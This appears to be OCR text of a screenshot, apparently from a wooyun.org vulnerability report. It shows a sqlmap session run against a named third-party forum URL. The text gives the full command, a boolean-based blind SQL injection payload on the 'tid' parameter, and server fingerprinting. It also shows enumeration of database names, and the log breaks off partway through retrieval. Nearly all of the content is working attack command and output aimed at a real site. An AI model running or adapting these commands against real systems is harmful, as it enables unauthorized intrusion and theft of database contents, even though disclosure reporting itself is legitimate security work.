 C:\Users\ esktop\sqlmap>sqlmap.py -u "http://mall.jzq001.com/forum.php?mod=v
iewthread&tid=47084" -p "tid" --no-cast --delay=2 --dbs
sqlmap
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:16:26
[21:16:26] [INFO] resuming back-end DBMS 'mysql'
[21:16:26] [INFO] testing connection to the target URL
[21:16:31] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tid (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: mod=viewthread&tid=(SELECT (CASE WHEN (4100=4100) THEN 4100 ELSE 41
00*(SELECT 4100 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[21:16:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.5.22, Apache 2.2.15
back-end DBMS: MySQL 5.0
[21:16:32] [INFO] fetching database names
[21:16:32] [INFO] fetching number of databases
[21:16:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:16:32] [INFO] retrieved: 125
[21:17:06] [INFO] retrieved: information_schema
[21:22:10] [INFO] retrieved: 021gaokao.c
www.wooyun.org